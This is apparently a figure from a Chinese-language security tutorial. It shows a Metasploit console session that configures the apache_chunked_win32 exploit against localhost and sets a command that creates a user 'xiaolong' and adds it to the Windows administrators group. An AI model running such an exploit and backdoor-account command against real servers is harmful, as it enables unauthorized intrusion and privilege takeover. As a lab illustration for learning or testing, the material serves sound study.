 msf apache_chunked_win32 > show options
Exploit Options
===============
Exploit: Name Default Description
-------- ------ ------- ------------------
optional SSL Use SSL
required RHOST The target address
required RPORT 80 The target port
msf apache_chunked_win32 > set RHOST 127.0.0.1
RHOST -> 127.0.0.1
msf apache_chunked_win32 > set RPORT 80
RPORT -> 80
msf apache_chunked_win32 > set payload winexec
payload -> winexec
msf apache_chunked_win32 > set CMD net user xiaolong 123 /add & net localgroup
administrators xiaolong /add
RHOST: 127.0.0.1
RPORT: 80
payload: winexec
msf apache_chunked_win32 >
图 33